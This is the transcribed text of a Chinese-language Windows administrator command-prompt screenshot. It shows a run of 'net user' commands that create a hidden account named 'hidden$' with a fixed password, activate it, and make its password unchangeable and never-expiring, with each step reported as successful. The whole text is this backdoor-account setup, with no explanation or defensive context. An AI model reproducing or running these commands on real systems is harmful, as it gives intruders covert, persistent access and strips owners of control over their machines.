 管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net user hidden$ Aa111111 /add
命令成功完成。
C:\Windows\system32>net user hidden$ /active:yes
命令成功完成。
C:\Windows\system32>net user hidden$ /passwordchg:no
命令成功完成。
C:\Windows\system32>net user hidden$ /passwordreq:yes
命令成功完成。
C:\Windows\system32>net user hidden$ /expires:never
命令成功完成。